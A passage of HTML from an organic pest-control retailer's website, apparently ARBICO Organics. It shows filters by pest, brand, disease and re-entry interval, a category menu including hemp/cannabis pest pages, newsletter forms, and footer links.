               <li><label><input type="checkbox" name="Leafminers" value="19_Leafminers" onclick="location.href='/category_filter/731/19_Leafminers';"  /> Leafminers</label></li>
               <li><label><input type="checkbox" name="Leafrollers" value="19_Leafrollers" onclick="location.href='/category_filter/731/19_Leafrollers';"  /> Leafrollers</label></li>
               <li><label><input type="checkbox" name="Loopers" value="19_Loopers" onclick="location.href='/category_filter/731/19_Loopers';"  /> Loopers</label></li>
               <li><label><input type="checkbox" name="Mealybugs" value="19_Mealybugs" onclick="location.href='/category_filter/731/19_Mealybugs';"  /> Mealybugs</label></li>
               <li><label><input type="checkbox" name="Mexican Bean Beetle" value="19_Mexican Bean Beetle" onclick="location.href='/category_filter/731/19_Mexican+Bean+Beetle';"  /> Mexican Bean Beetle</label></li>
               <li><label><input type="checkbox" name="Mites" value="19_Mites" onclick="location.href='/category_filter/731/19_Mites';"  /> Mites</label></li>
               <li><label><input type="checkbox" name="Moths" value="19_Moths" onclick="location.href='/category_filter/731/19_Moths';"  /> Moths</label></li>
               <li><label><input type="checkbox" name="Psyllids" value="19_Psyllids" onclick="location.href='/category_filter/731/19_Psyllids';"  /> Psyllids</label></li>
               <li><label><input type="checkbox" name="Root Aphids" value="19_Root Aphids" onclick="location.href='/category_filter/731/19_Root+Aphids';"  /> Root Aphids</label></li>
               <li><label><input type="checkbox" name="Root Knot Nematodes" value="19_Root Knot Nematodes" onclick="location.href='/category_filter/731/19_Root+Knot+Nematodes';"  /> Root Knot Nematodes</label></li>
               <li><label><input type="checkbox" name="Russet Mites" value="19_Russet Mites" onclick="location.href='/category_filter/731/19_Russet+Mites';"  /> Russet Mites</label></li>
               <li><label><input type="checkbox" name="Sawflies" value="19_Sawflies" onclick="location.href='/category_filter/731/19_Sawflies';"  /> Sawflies</label></li>
               <li><label><input type="checkbox" name="Scale" value="19_Scale" onclick="location.href='/category_filter/731/19_Scale';"  /> Scale</label></li>
               <li><label><input type="checkbox" name="Spider mites" value="19_Spider mites" onclick="location.href='/category_filter/731/19_Spider+mites';"  /> Spider mites</label></li>
               <li><label><input type="checkbox" name="Spongy Moth" value="19_Spongy Moth" onclick="location.href='/category_filter/731/19_Spongy+Moth';"  /> Spongy Moth</label></li>
               <li><label><input type="checkbox" name="Spotted Wing Drosophila" value="19_Spotted Wing Drosophila" onclick="location.href='/category_filter/731/19_Spotted+Wing+Drosophila';"  /> Spotted Wing Drosophila</label></li>
               <li><label><input type="checkbox" name="Tent Caterpillars" value="19_Tent Caterpillars" onclick="location.href='/category_filter/731/19_Tent+Caterpillars';"  /> Tent Caterpillars</label></li>
               <li><label><input type="checkbox" name="Thrips" value="19_Thrips" onclick="location.href='/category_filter/731/19_Thrips';"  /> Thrips</label></li>
               <li><label><input type="checkbox" name="Webworms" value="19_Webworms" onclick="location.href='/category_filter/731/19_Webworms';"  /> Webworms</label></li>
               <li><label><input type="checkbox" name="Weevils" value="19_Weevils" onclick="location.href='/category_filter/731/19_Weevils';"  /> Weevils</label></li>
               <li><label><input type="checkbox" name="Whiteflies" value="19_Whiteflies" onclick="location.href='/category_filter/731/19_Whiteflies';"  /> Whiteflies</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Brand</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Agro Bio USA" value="16_Agro Bio USA" onclick="location.href='/category_filter/731/16_Agro+Bio+USA';"  /> Agro Bio USA</label></li>
               <li><label><input type="checkbox" name="Agro Research International" value="16_Agro Research International" onclick="location.href='/category_filter/731/16_Agro+Research+International';"  /> Agro Research International</label></li>
               <li><label><input type="checkbox" name="Arber" value="16_Arber" onclick="location.href='/category_filter/731/16_Arber';"  /> Arber</label></li>
               <li><label><input type="checkbox" name="ARBICO Organics" value="16_ARBICO Organics" onclick="location.href='/category_filter/731/16_ARBICO+Organics';"  /> ARBICO Organics</label></li>
               <li><label><input type="checkbox" name="Arborjet" value="16_Arborjet" onclick="location.href='/category_filter/731/16_Arborjet';"  /> Arborjet</label></li>
               <li><label><input type="checkbox" name="BioSafe Systems" value="16_BioSafe Systems" onclick="location.href='/category_filter/731/16_BioSafe+Systems';"  /> BioSafe Systems</label></li>
               <li><label><input type="checkbox" name="BioWorks" value="16_BioWorks" onclick="location.href='/category_filter/731/16_BioWorks';"  /> BioWorks</label></li>
               <li><label><input type="checkbox" name="Blacksmith BioScience" value="16_Blacksmith BioScience" onclick="location.href='/category_filter/731/16_Blacksmith+BioScience';"  /> Blacksmith BioScience</label></li>
               <li><label><input type="checkbox" name="Bonide" value="16_Bonide" onclick="location.href='/category_filter/731/16_Bonide';"  /> Bonide</label></li>
               <li><label><input type="checkbox" name="Certis Biologicals" value="16_Certis Biologicals" onclick="location.href='/category_filter/731/16_Certis+Biologicals';"  /> Certis Biologicals</label></li>
               <li><label><input type="checkbox" name="Earth's Ally" value="16_Earth's Ally" onclick="location.href='/category_filter/731/16_Earth%27s+Ally';"  /> Earth's Ally</label></li>
               <li><label><input type="checkbox" name="Garlic Research Lab" value="16_Garlic Research Lab" onclick="location.href='/category_filter/731/16_Garlic+Research+Lab';"  /> Garlic Research Lab</label></li>
               <li><label><input type="checkbox" name="Grower's Ally" value="16_Grower's Ally" onclick="location.href='/category_filter/731/16_Grower%27s+Ally';"  /> Grower's Ally</label></li>
               <li><label><input type="checkbox" name="JMS Flower Farms" value="16_JMS Flower Farms" onclick="location.href='/category_filter/731/16_JMS+Flower+Farms';"  /> JMS Flower Farms</label></li>
               <li><label><input type="checkbox" name="Marrone Bio Innovations" value="16_Marrone Bio Innovations" onclick="location.href='/category_filter/731/16_Marrone+Bio+Innovations';"  /> Marrone Bio Innovations</label></li>
               <li><label><input type="checkbox" name="MGK Gardening" value="16_MGK Gardening" onclick="location.href='/category_filter/731/16_MGK+Gardening';"  /> MGK Gardening</label></li>
               <li><label><input type="checkbox" name="Monterey" value="16_Monterey" onclick="location.href='/category_filter/731/16_Monterey';"  /> Monterey</label></li>
               <li><label><input type="checkbox" name="Organic Labs" value="16_Organic Labs" onclick="location.href='/category_filter/731/16_Organic+Labs';"  /> Organic Labs</label></li>
               <li><label><input type="checkbox" name="ProFarm" value="16_ProFarm" onclick="location.href='/category_filter/731/16_ProFarm';"  /> ProFarm</label></li>
               <li><label><input type="checkbox" name="RX Green Technologies" value="16_RX Green Technologies" onclick="location.href='/category_filter/731/16_RX+Green+Technologies';"  /> RX Green Technologies</label></li>
               <li><label><input type="checkbox" name="SaferGro" value="16_SaferGro" onclick="location.href='/category_filter/731/16_SaferGro';"  /> SaferGro</label></li>
               <li><label><input type="checkbox" name="Sierra Natural Sciences" value="16_Sierra Natural Sciences" onclick="location.href='/category_filter/731/16_Sierra+Natural+Sciences';"  /> Sierra Natural Sciences</label></li>
               <li><label><input type="checkbox" name="Trifecta" value="16_Trifecta" onclick="location.href='/category_filter/731/16_Trifecta';"  /> Trifecta</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Disease Control</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="Alternaria" value="22_Alternaria" onclick="location.href='/category_filter/731/22_Alternaria';"  /> Alternaria</label></li>
               <li><label><input type="checkbox" name="Anthracnose" value="22_Anthracnose" onclick="location.href='/category_filter/731/22_Anthracnose';"  /> Anthracnose</label></li>
               <li><label><input type="checkbox" name="Black Spot" value="22_Black Spot" onclick="location.href='/category_filter/731/22_Black+Spot';"  /> Black Spot</label></li>
               <li><label><input type="checkbox" name="Blight" value="22_Blight" onclick="location.href='/category_filter/731/22_Blight';"  /> Blight</label></li>
               <li><label><input type="checkbox" name="Botrytis" value="22_Botrytis" onclick="location.href='/category_filter/731/22_Botrytis';"  /> Botrytis</label></li>
               <li><label><input type="checkbox" name="Canker" value="22_Canker" onclick="location.href='/category_filter/731/22_Canker';"  /> Canker</label></li>
               <li><label><input type="checkbox" name="Downy Mildew" value="22_Downy Mildew" onclick="location.href='/category_filter/731/22_Downy+Mildew';"  /> Downy Mildew</label></li>
               <li><label><input type="checkbox" name="Leaf Spot" value="22_Leaf Spot" onclick="location.href='/category_filter/731/22_Leaf+Spot';"  /> Leaf Spot</label></li>
               <li><label><input type="checkbox" name="Powdery Mildew" value="22_Powdery Mildew" onclick="location.href='/category_filter/731/22_Powdery+Mildew';"  /> Powdery Mildew</label></li>
               <li><label><input type="checkbox" name="Rust" value="22_Rust" onclick="location.href='/category_filter/731/22_Rust';"  /> Rust</label></li>
               <li><label><input type="checkbox" name="Scab" value="22_Scab" onclick="location.href='/category_filter/731/22_Scab';"  /> Scab</label></li>
              </ul>
      </div>
     </div>
        <div class="individual_filter">
      <header><h3>Re-Entry Interval</h3></header>
      <div class="filter_container">
       <ul>
               <li><label><input type="checkbox" name="0-Hour" value="20_0-Hour" onclick="location.href='/category_filter/731/20_0-Hour';"  /> 0-Hour</label></li>
               <li><label><input type="checkbox" name="12 Hour" value="20_12 Hour" onclick="location.href='/category_filter/731/20_12+Hour';"  /> 12 Hour</label></li>
               <li><label><input type="checkbox" name="24 Hour" value="20_24 Hour" onclick="location.href='/category_filter/731/20_24+Hour';"  /> 24 Hour</label></li>
               <li><label><input type="checkbox" name="4-Hour or Less" value="20_4-Hour or Less" onclick="location.href='/category_filter/731/20_4-Hour+or+Less';"  /> 4-Hour or Less</label></li>
               <li><label><input type="checkbox" name="8-Hour or Less" value="20_8-Hour or Less" onclick="location.href='/category_filter/731/20_8-Hour+or+Less';"  /> 8-Hour or Less</label></li>
              </ul>
      </div>
     </div>
       <div class="individual_filter">
      <header><h3>Clear All</h3></header>
      <div class="filter_container">
       <ul>
        <li><label><input type="checkbox" name="Clear all" value="_" onclick="location.href='/category_filter/731/all';" /> Clear All</label></li>
       </ul>
      </div>
    </div>
  </form>
 </div>
</div>
</section>
            <div id="category_menu">
        <div class="list-group"> 
            <h3 class="list-group-item active text_upper border-btm0 hed_font">Our Store</h3> 
            <ul>
                                                            <li>
                            <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>
                                                    </li>
                                                                                <li>
                            <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>
                                                              
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>
                                                              
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>
                                                              
      
      
   
      
      
   
      
      
    
<ul>
  
   <li>
   <a href="/category/corn-crop-care">Corn</a>
       
 
<ul>
  
 </ul>
    </li>
   
   <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
       
   
   
   
 
<ul>
  
   
   
   
 </ul>
    </li>
   
   
   <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
       
      
      
    
<ul>
  
   <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
       
      
      
      
      
      
      
      
      
      
      
      
      
    
<ul>
  
   <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
   <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
   <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
   <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
   <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
   <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
   <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
   <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
   <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
   <li class="active">
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
   <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
   <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
   <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>
    </li>
   
   <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
       
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
       
   
   
   
   
   
   
   
   
   
   
   
 
<ul>
  
   
   
   
   
   
   
   
   
   
   
   
 </ul>
    </li>
 </ul>
    </li>
   
   <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
   
   <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
       
   
   
   
   
 
<ul>
  
   
   
   
   
 </ul>
    </li>
   
   <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
       
   
 
<ul>
  
   
 </ul>
    </li>
   
   <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
       
   
 
<ul>
  
   
 </ul>
    </li>
 </ul>
                                                    </li>
                                                                                <li>
                            <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                <li>
                            <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>
                                                    </li>
                                                                                <li>
                            <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>
                                                              
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
 
                                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
        </div>
    </div>
                <section id="shop_by_price">
<header><h3>Shop by Price</h3></header>

<ul>
  <li><a href="/category/p/1|25|1">$1-$25</a></li>
  <li><a href="/category/p/25|50|1">$26-$50</a></li>
  <li><a href="/category/p/50|*|1">Over $50</a></li>
</ul>
</section>                    </div><div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
